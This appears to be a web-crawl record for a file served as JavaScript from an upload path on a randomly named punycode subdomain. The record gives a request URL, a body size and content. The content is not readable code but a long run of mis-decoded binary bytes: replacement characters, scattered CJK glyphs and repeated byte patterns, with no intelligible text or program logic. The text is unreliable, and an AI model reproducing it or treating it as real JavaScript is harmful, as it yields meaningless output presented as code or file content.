request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260119/83f00f42f3b989e3da95f3daee2147f6_file.js
body_size: 433351
content:
��ΰ���։w�_vwꃏ�����w�~v?>�Wsw>w�������.RsЃ_[u��w}^�S�|[YZԖ�Đs����҉�wv�w�v��*�tY9v���<�^u�/�(;;<v��w���]gP�v<�;���\:����F������v��r8۠�^Y=ĉw[>:���?=w];�w��vY?vu|u>[G�v<'Z�s��u��>ZCs���+w�9�����wQG ;ru�%�vG��ɪ�w99������>]s~<�Z����Y49����͉�v8:w�A��\Z?X=>G[�����^8�G��u=0&�w��X�]^�l�s ~vϋ�^w��:8'v ^t\���\ŷ���r>p�����}_�������������<���"�}<���][���tyMg?�vvXţw��<\���ޞ��r���<õ;s��w�"�vp��;�YCu����?#�v�뉦]w���^�[:�gT+��Z�Xt�Nvq[���~��w�����:���O�U[0zWpsZ0�9YZX47���BZ��\C�N��B����[Tf�Q} �g��yn�5u}\B��$ƶB7�F��k�@��Ey��%��LɠN2����=Ɍ9��6�Jww���wwfwffwwUfwwwwDw��wfDw����wfw��cffbfwwUUwfUwDDfwf��wUMw��wf�wDlffUf��lUUff�owUff@fUOww�k��n��fw�owBfDKfDi�����f��fd�wf��Uo���w��wwwwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������������Ų���������̵�������첹�θ����ν�ʹ�θɹ��������̰���Ϊ�����Ų���������̵�������첹�θ����ν�ʹ�θɹ��������̰���Ϊ�������Ų�������������������������̵�������첹�θ����ν�ʹ�θɹ��������̰���Ϊ���������������̵�������첹�θ����ν�ʹ�θɹ��������̰���Ϊ������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w���b�8(I����@8)K����9*M���T@9+O����:��ī��cO:-C��B�;.E��bTA;/G����< Y+���B<�D�˸}3n<"]#�;�UB=#_'�K�E�%�_��ZH>%S?�kB�?&U3�{bUC?'W7����08iK ���D0�S=u�3���	C��VD1;oG(���2<a[ �#�E2=c_8�C�3>eS0��.���W6�s�ƴ0yiO��&4�zoD)���2�aP#�7&5�gSK�w���4qz`A#�7��sfk?�6trpU�>WW�<��h���h	�� h
��`h�Πi���i�� i��`i���	[(^ �. j�>`j�N�k�&�j���k�~`kȎ�l��p׏���lľal�Ρ��j l��!m��a��~+k��n�.Ql�!n�N�o���F���o�~ao�/��`) �i�=!`+΢!*��(/]�"a.��i�Q�"�S���v�!]$�Upw��j�[b�V�h!�N�h�]�!$vd�E�L�.:K���Mkc�6��$!HBb�"S.%�K�ba0l��-ր�� ؋��D��4�L��|���y��H��p�Ȱ� ��� �����8�����3�_�������K���ʐ� i搽���@� (�K����Oꨉy���$8��Ӕ�E�#�9�b��fX̟��+a����8M��̥�����N���^��(^��hJ��0�>��
�� 5MQ��ʎ���OP���R�|w	>������pP��~Q����S�&P�Ǧ�T�W�
X��f�/
Ңfj�iɁ�ęȊ�<�c�H�sd<?Hcp�ƈ�|&�gH��4x�`Y��M�	Og���@gF������̫��zۄ�5hsִ~��vqq`�B  �"K����*�c%/���~/7vr_G�d���J��h�����g��x���W�(�I/���Ɋ���r�@I�9����R�7Q-+�~��sI7�:8���I����؇���g�@4�r���Ȗ�w��LhaI��0	��@L�"�܌�)2��b	�aHϏz���&��QHϷ�J���S�V����gi8�Di{��h���Lˁ �c}9����m� H��������A�������H����*�����@:A����d,�.�Ae؇����̞���b��1N�F�����CN-Z�	q��D�&���ؽ:X�]=(����BI��ˀ)D.�;�΀�����4oA� 8T��/�\���Sm^�GOe D���w��[���ʯM��*����h�V��Pd��?�����y�2���� ����1A�f�>LR����dZ��-T��4����T)�k�Xr��c�\�؊�:��a����N�*�}췊H���+��V{fP��~���U����fxm�)�ۋ^\.�ti��iω���E#��|�ZQI �`���(�x��y��ܿ+�Lه����;���N���!l��]N�>,a{/HZZ�&W+-m_�Fe}=8�� �(�w৉1�����qˋ�	��������ѯݴX�S�S��Z�z, +��]Y2<�$��r�b�ǆ9�'�\_�+ ��ҺW��]�����T�i�� +�H�Q��+�<֥;��]V,��#�ͳ29<Δ��ے�h�c�9 ��\
� ���튼�Ω�H�o����=(�9왊��Q����#D��#�Z��3��m�U�<n�����6��I��D홛|��͋����I���ʄ�M���8w7RdȊ4�:yHe���ՎS,P�T�;�O����6K����CC(� ��V�񰩘Ȉ���|~�������E�jp��(;������H?����U��}@�N�ϙuU��҈	��ė����Z@v��	��{s]�"ڊ�0��U���eAY�C������6�I��S��R��=Y���ك4��0�`��k�_�s�(�,e
����r��N��8�4P�hŲh��Vy�򂘿�iEр/];��#���r�/w��{c�\�:��~7�F@��`5y��s9i����p���VƋ0��b��`e��G]�P�\��>D�5\eb���46'�^�R�؏E_6�ç ���/Z�����]�:���M(��,����@�z�#���0�:�AZ]{��1f���q��/�B��Ũ��F~ZgC��9���r���)����+,��HhS��iץgrfO�ekP�l�5IP�|(_ŵg�
h��ѩ_��:\�a?���@�DP�w�Z	�܋\ʠ��ۈ�\���=���m}�5���C1;b
>�������|�~>�͌�zܱ�������T�	������#/�\�Y܅�8�go�����hX������������I��vo�����>�+��h����ߍ�}����	���;���X���Ζ �Q����>������u���P������ѝ������n�ީ�����䑟�Y�������n����Bmҁ��[��@ wP 0 N��� p�P`tI )�,����  �p�	�څ���3-����ȝ8�W��7وv��;�����4����Xϴ�h�ژ������#��0��(�g>ل��q̴��Ǧ������h�i��͸�fpx�z��e�f�p�r�{pq@wpu��1��z@5m�m��:��x��X�a(����wMث�6��l����1P�m�y��j�5[�՘��X�8Xȓ~�j����dw|�N� �ꏴ�,炘�����^��X�W8����x����i���8��a�yґ�јё���8��ک$�1�Q�q����������1�! WH�
����ʛ1�Ҝ��(�Yl�;���ʆa�lH�pX���ҕ��,����c���؍�p�Μϴ>��ߦ���l�����n��N?��� ��S��ٜs=׷��������W؈���G�X�Z�\�^P1RQTqV�hw�j�l�n`1bF����l���ᨈ��1H�%O�_��KɆި�9��xo���^�s���+�֨�H�*Q������۱<���Ɛ��Cp�Z��)�n����3,��/�ih�I�+�Y�%Ш����A�2+�R+�r+Ȓ,ʲ,��,��,�,�2,�B,�!�˸
���
��x��L����vȅfȆ+���(�h��Ҥ�h�QX�i��i���٨��H���/���H.�ɼ��h�"Q�"A��ȶ����]��w���ݱ�hŽ8���+����(�R!r!"��B���f����_�v���H�`x�G1�8��`؅i(����X;�܊�X�$�l���)Oҍ�X�?��8�"���X���"!�Ⱦ}�K��Jo��!�_��8�R�"`⛒��i��ar&x�'�Y�+"��r�����H�Í��. co�˨�|����� !(_�}X��H�Kمĸ9�/�x/
���؏�؋�������n�ä(ˆ�q,ƹ���3\��w�'�'z"�d��s;ȓ<���b����p�����C"K#��7�f��2����ۨ�Dh��x1�)]$�ȏ�X��ҍ�x����x����P�����(������8������ۺ���~���	�z��<a����1�<CQ�
Ѩj���R��x�I��Ԃ��!:����!�	� �X�����2���.����>�Ï݈�H8>���h��ʅ�h�i�:��:��븉狁�H݁��?����[����;����wX*�J������+�	������`c��Z�澛_8��37t&1�Ө�8���2�!QX"���
���_����q�����؍೔0�9�㈎ȏ��J���^�(� �vJ�iH�Px��،��/��ڨ����X?�h�M{/�͠�D����9��S��K��m��f`;a3�︊-��X��M�9MЄ���ˈ��(
���p#Ċ�1usN��%2�ܢ�����s�wY�̓�ڴ��ȇ����s��$w��x��(��h����T�]h��Ȃ�ď��J������,�����D���Z��Д��䍱�K͘�먽G��";��}��ú��(L)��	Lۀ�6���W�#yS����o��i�N�ɘ�
��
���?[�@�
�x6P��xo��REn3<W#�9���=䴅r�OpG�	��"jڅb�]�����e�2�Y"��F�8����}Þ ����Ȍ4��N9�A�h�݈J�����>嘊C��S�i�K��fp�\���w��hBXь:Ԍ͈����.�0���W�l�v����AtDz�{]�z�H�]�:�m�O>�ŧ�G�	���^���،ON<^e F�I���cp^������@A�G���"#G�P��'�݅}ȝ��694 �̳�g�J��Y�݊�H�b�)�����>��Z�Z"��ȏ(tԣBⵌ��N�Ȇ����Xq�%[:dBihBЄ��ȉ�.�םJ��Y=:��ZU��5q��i	;%��=�w�@��^��^�H+�H-E��ѱ�䉛͈�EtF����Ũo�WUDh���'g��Z�WZtF���[����FR_�k�P�vh�����H�څ|ȝ�?b�i8^6i;����l� ���YX�.�$
3��>�(AR�k�U�ݨ�����؏�،2E����@���D��K�B[	��,T���5[��B��̎_ժ~����Wvʆ�_�fJE�G�,[G�T��"i(5e��Ǥ��T���+���`�6�WHn��` w&�_�"{3P�H��Z(FC�����do�y��Ȧ苿H��v�)��)��J�6RDA,�k��Y �������{�<���_Д_�d��dG���([�Ȏ�>�ťm[����B�5k�jê�YK�	s�W����{7��Ш\X ��VWi��h�Gө�(h�z`6gt��P�id��H�CA���
Z����1gF�M�ŋ�����h���),�>%�9!�Z#VA�h��x��hA�8$����o�u"�Y_����wU[�wSp�MH�ڨ����*]T^[�=���c��6�U�㤩m�v�S�G����F�.éo�^�`�jNuv}��}���++2%�a���w���5�SNxH��HQ���X�Z8yĸ>�ԍ�(A�hy"EA�舙�����(A�/�����Ȇ�Hf�c�UM�l�^���ucd�d�h����ֵ��Ðm��]���A�7_U��b���}�6ܘ���WW���Ɔ|����P���n���`v�I�x�Eh{�~PGg� �w��Kp������o�u�!Ňα��O`�����>��J�D��(b|Gb�Ȉ������8œ��|���i�=����h�����H�)Y����)�KO�����@������Y�	ß��F�٪������JW�,�/�c_\����/���R��S.�#½!7��Jp�^�Q���i�LOŒ��r% �N���K[����}`<���6���	��exe�Q���nTQ{�X)���R|�\!�'�U�K<C'Ef�Sdwשit�P��L<���`%׾��7�����Ԓ�B�
�`��Ϛ	f�R�*���
nI�,�v���$|���	�=��� �+��t����L*��Z�����ጣ����X뮑�l�������������20�G@���~S'��q�ȪC��%�8e#�7�D�S��Ų0��9��O��r��>�\O��H,���|)���Qz�R.���Sd��¤o���Bk�;{ƴ��數(C{G^~<�X�ś\!��Kw��;��:>�+�\�&Y����3�+�h� �x�`��"y��&� 5
D(�"0�{���^π���&�,�qҪ��x'7���H��Ȍ�\��Č;������LJ����̍�P̛���9�"�-LL�jJߋ����A�	$�8`	��J��ay	�6������R��;��&j/������b=+,�=FE�����ƣ	�����^�<o�&�o�e�(ѫ�no\�q;��㡸��!� dw�Ń��[��**�a}j�ʉ�!��c�%Jf��'������������]���(�L�J���(ǈ�Ji(��Y��B�Z����r�����A���,-)��(T[�ȉ��(�L��"U)|�yaFP��C������i����0̢�z��ch,0B�&�5|B�ȵ����S.�i�F���&��~m�ru���W������pm�2<�tTw;u�Nq�q�ݞϹmv�C�<9�؍��P\��؈ ���SHN�kw�� N�B��D�ގxF��p
{D�3zӣR(��+8H������f�Z|(����ql���.�+��|�\�L��L���Ƞ,���L��F�hϹ���<o�Į��z��^��m�����+	��H��Y��,Y���W������ ����L���Wu�����˗n�Z��:n����V�����
�|��\�a�cKm���������I�ͭ!�m��B���
�i��>�O�wx��F1Έ�L��8�����"~Dx����������\(�Li�1��Ԟ�j�j�������h�ָ������LL�%�Ն�֣J���)\}L��	�������U��m��S�P�ޝ�t������� b���C���
��[H��
ܝjG0�ō�q\�*n��݁�/�=�%��3r]#Ᵹʨm��D�n�)����r=��ƀ����H���Q R�I9�������p݈��)��O~����HKw�m@��Yn���ϚUiITRh诊$�K&�C �1J�V�� i�����j�b�hv��1��D��h��_��ʿ*���A�A��A����
���:�� ����4�Z��(��ԛ�"�
Q���Q0Z��|��_�\�L^��IȒ���:�v͒�.��WYg!X8�&Y�J�xE({^ݰJs�E�付��L�6�@2��@�%�B���a6|e!�z����	\%/�����Ƌ�ZN�:��L��Hw1α�([9%-�uHψ�܊�'�
�X������x�M��8�VP'�L��������$ؚ��@M�� H� !���f�jZ	��J�y������F\��Ə��'���������4�m���ȝ��,�|�ƅ���N�nK'$-� ����M�CI�~c6�hv�x�L�h:$�nŽj��K�5�tn;��iR�N��n���&ƙ�>E%���UR޿=�m\�3�M����E9<��NY����4�cݢ��(w�C����H�b~8\���	�-��VΣ��
�,P�W�s�d���b�z�)d��
�$���2x����J�؏T�� ��iTʸ�Y1����Z;�-=���t�[�ĜX��ҩ����@C��k_[���B�E��-/->�X��lNu��!{�;�4`��s"�U�*�����݊�'�-�/d���+۝�.V�t�:5h�_]MIL4ѹ7<���|+���m5�f��*�(gNR��ֽQ�HA�"���St�#7wҷ��ԡeED���L�H�j�n�M���X�a��L�J��h�����L�nՙ�K�;MD���q�U S�Љ��Ȅ.Z��!��(K�}x	�$���	������h�`��h�*c�Y�b��`�<���I";�%a�G�#x��xQ'�4+F��,P �Iɒ,ni��S��b��A�ay3/`���X�����J�j��>4R!�R#�Q�D���LJ�kXCʧ<�\۵�,o�5��V����9���w���.�K�̵X42J��їUS���X�-W�?X`����k�;"`Gq��8(� �X��qI+����]I�P6߉����PϨy멈 �P�x��
x�7Q6
�`��X�����	���������� ���,vР��oȁ$���"c�)`�#[�frH�ʨǒ����j���"X��#P刏�@�Ib���������d�2� h!�ᘎ�
�=��>����#4/h����t���wa�L��L��C��#���$�+F�����h����#����#J�J���8���t�@��t�i����,xwȏ���x���|₩@����Ŝ��x̋�诊����(�������������,0���72�î� �p%��u�^�X��ȏ���
ېF		b;�i�i�����lΘ<S��G�,���P�X̾�����
������_4 xy'������0�t��� �S��wRD�4��@=���T@�L@zi�oԸ�D>�3�c4>��.�{�g�����Y���A���̙����HA�;�a<@�|(�Lh��h#j㜈1,K�.�T��B@�?;���t��X���C�%�1��؏��%����0�� 
z�2����0��0�0";��0�X��؝�H�؏���
� ���
(��PY�%� F�OF��Os�:�>���EF�BP !E�EJ;�#`JrLS�R�hx?p��i w�<��H��غ�
�ld=�5)|n�m��P۶�?��-�jە�Y�6A�?�%�<"-������B�8K/���j[�͸/0G�EG�B:�Er�����`�U��I9邘�$���P����Y�͊p�Q��菛<�����x 
+�yÇ[�$��Ș�@��BPp�Y�p��$+8(��	� D���"���f���뀨�I�����2߬i��гW�6iF���뙔l��P�x	J�[爏��:�hX���>w��ؕ5;*��u�`̵ȵG��\/@qdPY��yDJ��*�Ʒ4[�J�����A�IܶUPZ@����L�˴.�P�h=yA��X�n�;�����d��d��q����z�
�P�Ⰸ�PY��6�^�Y�f�{�5��YԠ
����0J	�s�� � �����	�Jݙٟ��ډ _/1�� ��L+�R+k �,x�F������P�<���ɧ�0z�:$���;�2(ՙ�5q><��ѷJc�.�k�rɿw���\S%#����#G��5plR+�GH��b�FnMP�sQ)I� a�<x����4��1�h���8����Z��d���{:��	ܼ,�0�6�;��Z�^��P$ט7����8� @
��X_�	$Ő��H� ��3�� MI���ؕ����T����ū-�@FX��1I�q���*2Y!��,�P�ѡ���P���[m��`T;pw9P'��M۲��leP�>��?�z����CV�CPj�5[�Q����@A0jw�nJ���ePc����oi�
î!0�s�����ň��I��x.%�Z��	pޙ��Ȼ��^è�6i���+p6ՙ�Z�h�p�M��������	��_�	��`��&	��I�؞����(*������h]��PΜVD�s�K�	Q����nQx��!LE�+����*M�����jx	=��&���x���L簏�P���p_��Z����-R�h��;"ЕK@��`���n�K���Ȅݣ�kS]V�jaՒwL��q[:���3J�"`�FEV���Z��Ҩ��hy�Dh��`}-��ٟ�􁳘h��N�I��������5���$��3�;��x������ڞ
� �Ă�H����p���n	����
5s�ծ�Ȉc:�����n��n�V�н�?�M`㐰>�xK�R�m[����ٚ����A�X��Gx��!���Hd�˂�蒤�k���֡noY�˦\9����������e���P�o�?�jS�k.Xew����i�ֻ,��Q��8�F��V��V#6����9!8��C �� �PyH"�� ��ط;芊��+n����� Z�C��7��x��	�����	�8
'��&�<l�x���@b�Y�&w(��I����[��k�%|��8cic�D����yZ���0��Lit�E��C�-��j+��񸅈E�@��3�Q30@�X��Gല��͹^���V:VE`����P+��'I�+F�Y�]`/��Y#J�r�w��#G.�jں��Ϲ��z�i� ��X-����]:�O.���Q�����.�C�rH��TE\�Ȕ��
߼����@�6�Z�u�ި;�h|Ƈ��x��@w�Әx�xg�_�(
�`��(b&��EЯ<�+
������I�Pq&�'�^����G OXăF@�X��X +��/�ni@n6�Qt�Ƒ��H4�40��2j,oX�YS�D���S��AWE�O��E#���p	�(C�VE(������ppw�e�?@)�Q�����
�����p'�Vm-vAo��B\�8�:k)����L���=�tjm��
į��� t^'�
נg��p�C�}|���Qb�0��W��Ū�[��{��
� �H}�}�`}�U�����a[9Ή���i&�_1F2E��*m�~��oX�y��9��������S�����M���pA`Ψ4�^�{�h��O��+{�J�t�D#����^��]�AsUc�R'�Sw�m��g�woz�bJov�w���a=��+��![�F0[oN�f����,|M�؏\�'@��(�+E4	�;��=�r����(��#�X�@�x���	�(
0���0fAMH7v.X�oƏ���L�	a7���LOo������Ѻ
����!�����F�;���zİ%�X(�Cۀ��Z,��p���)_.���}�7����3�&�G8��K=W�"�/�n%S>�u���|�N9�/�=��<H
�������w�����>�Qԫđ�i��æd0�\㝆����$_���H�@cP�K���_&�φ��=�K-E	�e�<�̓&�4��ʞ�����I��g��u�7�^��0�9jȳl]s;�_1�?�e��8�#�5����i)��*Ϛ���ϓ������<��Sx�Ȍ�̨���:j�Z�ʈ�$ͣ�ΘI����Ȭ������M�G��|�F�����I���H�ُ�̺N��H���,�����H
�P�āj�Ɗ hw���؉��8A�8Qn��:!����}o߉������5�`(�	[IѸ`= ��pM�+���� ����l	���a��Ʊu�" ,�W�֭V�%.���b ,ң �i��'p[��^�Y�-şݾkI҆� ��P,�P�
��"'/
?�#R���8�]V��՛�Z�Q�5�jF�c�����,�	�� h���8O���H��Ɯ�������w�*�%0��$h�H�˴���*��[�C����Ų�|�w�al������(ځ�L�6Ԏ���j\��i�ޙ5u�E'4�b��=�Ǹ�o��>�-��W�N������u�P�Ѡǂ٭ES�S]��r��<����R9-R�8˝�]�ȩ/��2b���c��pTFno�ܲ�]������^-�"�"����s]�/��0`Sb�bf*�fL?uHVd��ž����Z\O�8r ��ꚨ��!(�vf�N�,��8�\�$�K萨��V����� )��8̈�Z@w���h[ʬh]�<(�H��Z	��p���s��D���J�����
�����XH�-����m�\Z��b����{�� ��m�`��r/4�Jϋ�B@,���LH�WȂ�6�L�Ȉ�q��D��D��)�e$����;����]�ƀ%Q��+��O��qSlj��7���JD���EȎ�߹��M[���i\��m�)������:<�#T�:�9,�B�	`��Cܗʺ#�DÀ��J銔��������ew�޺�Έ���P�HX����JD�����@���J��鎶����A����ᜩ��������p�a�	�����I
����������=�)���É���й��X�� ���� ���b���`�B���/����Z�Y�꜠ˀτb܈<M(��J���~���k�?��i�����y��7+��U�śۥ��Ƣ���L�=![�l��B!�"ޭލ��h�=�A1�c���Ŏ���^>B�$a=ۿwu��$F=�D��4.�Z0����߷h�B��G~I��H1A�K��"-
x��H��̀���D�	���z�Nj�*pE���؈�8�)���Ƀ�Ȭ���Ɋ���Mn��b�ȍlۉ�́�,��AÀ���PG�v��o���d�3T-8�~����(%��Јp�deH�%�����:'��t*���C�}�6�'��|��8��z�Z�t���b�K�/��]���$1^�K_)F�Y�_�0L��w�e��(��	BW�#�/M Y"�~�"�z�~�G��\��б�$y�0���M$4(������3Ώ�����>��̓A�� ��{)K�Q8��˒f�ٌ��*�u���� �E
Xc�$�T�j �xG��@̈́�;i
�y��5 ��l���R�Y��*e;v4��lk����,�} �:�yF-�\Y�(u9J��팸������s����܏������~��2Z�H(-l��5�ϰ�Η��O�O[�Z�&��d��w��e�0�aF��˓���"kl6u�g�c������kJY�.�b92�\���t��\�A0�{"���h֎��5��3Z�P�MK�R�#ĸ���.f������+�x�YL��P��c���������h)/F��lR�IͦpO�k��O�&-�Co�a9����'*�5m7*�g���8�<��*��).����9�
I��(̭����j�b���B"��1B���W�Њ�>eJ�|������{%�b}��+��o�w�J������Մ^����(98f΋�	�\���;�!�v��^=N�1l��x��MÞm�C�B������
���͟�5��t�����"�E6g�������	�PT([L�����z,����Z����l(���������0�׳�	�� 
��/Ĥ���t�eʐ����	���Ǆ��`������H���[�͏d�,��(eAWaE���Uk���F���Gg��-�����%�]l�\t� �n��o=4aF1�� w6��̏�O�Z��i�ԥƬ1Bei]���ZL�z�G���N�C���� z���{ń��J�1
���	������p�ۀ�Ȧ��E�ʬh��(�hMȊ���H˾��T��)װI��w���X�M�����/iCX�觉B�����͉X��˥FM��h݄���(�4X��� A��ӤL��|���_MR�g��<���ȝ�R��Ff���i]���e�:�",��!+��)3F���aW ��w�l`"��a���(��`�`��,�4�]�ye>���x���0�<��8�Mi�
��� Dm����D��	�����4G�J��ʀȊ�͌r	�����(������(˦����̰iʘ�ʏ��@�Ȋ������~��/a���D�䜏 $0�����ʋ��	���� M۬�9!��%��ċ̍ͤjUT�M�R���C���M���Q=��I���/Dl��ӱPi4Y<\�Z]�ŃՍ��wV������,}MWp��r��>~K㲏=�Ʊ�֩�B�M��sA���l���.���J��� p�� ��h���T���4��Ƅ��ʀx�z��Zm��m�� ˬH�1��lʈP��ج�������j	�J~h[X *]᭵���M���\$Dl��͉����ä���������銔��*q������ˉ��b����]A�����Sɓ��������ؤ���l����թ��5����w]0=���ִR�`�N��]`�i�"��=���ᷪ���ht��&B���� �VO��Q��@�Ń����ד������W�x��H��pQ��J��ʀL��z��R�<ȕ�^�(o��̙��\ĊiʩH�[���扵�����r��nކŔ���<��RM^�Y"tX�P���ōv؜zH�9��9.��HH�T��Ʌ��XA��\������!�(����*��j����Q�xLЍ�!���6�1#P2�w��
��%��P�]�8�O5N�>�En�i]�@���^�Ƌ���N��z/�	Ԛ Q����H���H���J����oL�Ȝɾx�D�̦ۃ���m����J�F��HH��ޚ������.�hZ��_����
�!���*��ʄl>r��pH,����P<؏�%��0�<�RE��ŏ�M�D�
 �Q��
�`�>��F�h] �Dk�P`-0���M�����
�i��8�d1�n6�zV�<w�o
�eOљư�YmPmѩm��jD�`i]a�N��l����L6a-��#�AG\!����^��ȿ����� �K�t���B�@�f�+.�DnlDZ�,Th�ɰ��䌴Hd�틴$[X>��B��F�]��#V��ȥM%�E���9����Ԣ�%�M�0��@􁍄 Ұ\j�X���ӄ�����;)�����QT҄苙n�6�ЙZ0J��3>]����y�; �3U`"0�Vh-B9(���Hj6�iuwΪ�٘�CbFCH�IN=n]�-aʬ�x}Lf6რ%� b�����g��|��4I�X�(����[I�(Du��L˱��D�����z~����؍�H^�Ȣ����L�W��PI���ur/��(�������,�����R������8^�E�t��0����I|̎��r���M���U=��R��0�,�����P�%�,�4��!:���$1��|���� �`��7�����,�f?V+�9���1�wf/ k1}NiM+�y��$k.&��91 )��9ξ^��z�����pIG��H�{̝�J�܉����H��D�8ʴ|K)M��Xd�\�М��
��K�.��O�H���	5�e���S��R'��`�Ȝ�R�����E��xlx�͂SE�:Wڛ:%������qM��Q⹢!O��f������N#��9�<膯O�K���c�+�G�F�W.�����蜆���iL��O��PǱ֜��
�k]fIB����.8�?w�X��e��^��D�8J̣���� �A^�WyL�
��Z���Hަ�
�")�M���¯�D��ŉ
0H�������}�j�@I���=�l:�K���Wg��iO�������\�t��[�[R��O�y�~�s\�؃������>E��RO2~`4�0�}���˿�{H���_پ�Y?Y{h�ƃ��k}�e?b`����\趗)�����f��;̂���A���<�}8���U�j��X�4��8��XI��wH�����Vɾt�@l
�L�G��0��܋�H�,Fd���j�Y��ʃ��+q�(L���0ϒ}N^ٍ��R�$�UT���LvP�t؄̎)���׌��.�+#M�D���ܺ�q̙��rДn�f��l�j뱎��,BI��3���	�Y�1$G��|KǾ�@��e2�F�����Ϯ���$�4��i��0چ��]�~���j�PU�|���Wp��Q\���2�Hl�8J�C�
�J��ׯtL�twʘ��XyI�б�iJ�������)��r
1���YɁ���("�e.��XH���Q�cR�����_�����̥O�Xjf�^��˛�{�p�����C7�D�_��H�e��ԣN�_M�Gc�����?2�ֻ]�:nj-O��bh)��nC-�]١�u1�N�}?렰y�3�.��j|�� F��YPSf�I��V��UG������N��6�ƃ�<��l��G4���l
�d0��I����ȥ�
D���(��x�I��0w�K�jM�@�(�5+���LlJ6gϺ�K-.K�(���TI��ʗX[=��?"6�"���8��<� �ʝ\y�7�%��O��D���{�d�Q�*���M�ʩ�z���
EY�7z�����<X��/�`4�5��Z�N��n��\�\l�n��6�����_Ǩ��C�d��̯X��<�M����4^g(���D������,�&l@����YAK㦽��A(�؎���s@YiK��D��X��N���Q'K���1�}��w�Z4���z�©���#��T?�a^]k�ϙ�|��n�Q&jܛTݒ�����p]ߚW��H�Y
��1Dx�#��&b <���&C1��Z����Rj��s�fT�|�9#�	
T���u�k�#��~�a��R+�%b<�|�B�L�SV	�z<�;�C4�E�B-�G^x5{�gS��Wg�0j�I�T���J�2��X�B@�����&"
��H/��T�\Z�K/�
�H��2"�2�"�9k��D	�ɚ�B�L�4�wOw椁��������&����bH��¹5�<Rg�g�.0;�ƀ��&S�#��5���V�k�B��<L���Zt-F��C�ChA��^pu��(}�3����A���L�S�M�?U������ۈ�iV��7kC�]��ĝ*����^��E�¢1�2��2�Λ�����j�I�5���@J,B�-�	��R�-����#�:+*�M ��ϜJ�����������*]�d��&�>���-��,� �4M@�Y�w��/IbBj��==�sE�0��[��йȚ7�����5.��H 9�q�ĚӦ3��^p8�K4
�	�4�XD�<���8�	��۸������u.��^"%6�c$� ���N�*�W՟��	m~)�������#b������L��4C5sf4�Z�L�[v>dd���,�/xR.`!��G��9/�A�?�+���� ��5�����Lb�-��9ry��kcOC3�;#j�k����R����q:,9Q#愸��r�w�ޒ��Z������R3b�������+���h�RnEZ��[[�
��G��㉜h���� �h�H�j��$��A�R��I���˥2T�j,d����l ˾LQ��vB��h� �X��9���J�L�Xx���*HCD����D�����Pd:\�g��۟���?����M�K����D��P�{>J ��)����b:Ϝ��Q�q2/��9�� O��+6^芖�H��(�r���tk��j�"W1m��w�H�����֚9B��#���=�
�{�a2(d�ι���׺��X߬����ܲ�޸��ÝT�� (��3��0�)E���� �$�Ġ�xBYc,��paȦ��7Uy���TE�:Ȃ�(Y��x�L���	Z�k�^0N�)y���Lp�^���0ă�����a���	�ȉ��M�!��f��HK������*�a�͂�yIf͙ch��@(��L:�,��b������C�=����bVv����υGw;�a���'T�Lb=�����{���]Y�݁�В�a,��X����������錾����ѪH�Y�bP��c�:�,!�B�E�R
=���aά�;�z��H� (�\��)�e�ML�Z�\�i`����#Ӗ9=�K̵�a��,Àr(
Ң(BŌ�����"KH���e�U�r%h^��f���)���'�������a@Ӡ�����!bx�,�O&�`�\=�A!�A޲K��*I�:�Z%�K�� ��Vw��Y�6����K3:
�cd½�)��d=�j H��	F�)��7p˲l ��(� ������B����SQ���jUv.`٢��P�����@��:�T쮯�A�������בA��z1D짟�A鞻/t�Q@�;Tn�Oh�S]U }ߪ2�L�0@�Нbܿ*T��,0E��:��կ�Cт�����τ0N�Jۏ��G����>�������Z*
9�ܩ(��9�9�qmB���w��&4���;湊�j½�)��Ǽ&�V�R�P�x�O�[��,�M։ʈ���D0�������I��o0��YW���
'�iX��6)��d�W���6�g�k��wưJ��	�hi��pJ�fxϴj�JwUy�js~��rE���k��0���m��gYD��{���XKʘ�	��<XX`ͼ��Jp�,�������,�5���ݻ�%ap�l��XOEr��s%^��S�u�Ǐ����ǃ�T*�F\��dA��w��vR���S��pM���䦢�V�	�~�Y ��(~�H��Oh��aH��+�	H�S K돝 �������.�ˮZ�9o���@�����Du��G�S�mZ�+�6 s'��@o5z/ɞUk��E_uyg�H��KO��&��iM=���)j���@�Yz�=DM%)$B����,Z�� .�Y�������7$l���uG�ď���θ��.��&�[Lc5VItdkʖ�e��]4-��d����VC��m^n���
mwt��j���gH���x��@����Љ�K��D����n���x�{p�������Ψ�v��2,�h��@�*n�ԇ~n�&j�tF��[؅_�Sx�@g�8Kw�L�����L�-h� �
�G!�J����l���n�9��E�"-2&Ú!͚'���8F�� ���0-� *�U�ݲ9�?#�Y��A`�
F	��Ԧ�_p��s#r���'����x%�I��i�艔B�0 �j��v
�Z�$E����h�wD���K�|���轈-�<��Z)��'}�CJ%�d�yJ�U��kٖo����՚8��J]����B����ꋳO6�lԠ�2V2,��:�X 
�������z"@g��
�ʵ� ��O���ʹE�W輸�:Ӹ@G��
ddb��J
� �|f���@�V�.�Щ��hPH��Y� ��D��(��(�Vh���������Sr��T)���{��0��2�:I�8h���6Ldo%�H�/`�aY�g��{z78���e�J�w��0�l��ʯ���j5D硊�\�.Zv�ʖ;���w�`]f������J͎Ţ���Z���m�� �M#��]���y�3�7m>i��x�����)���z��剀I�i�����~��H(�������(S�+�ˋ8��H�� �c {N:�_��a������=|�c[�M�Ff��s8.$Ѐ�/�E����l������x-4,&��Y�o(ͭ�A��a0C�L�������w>��
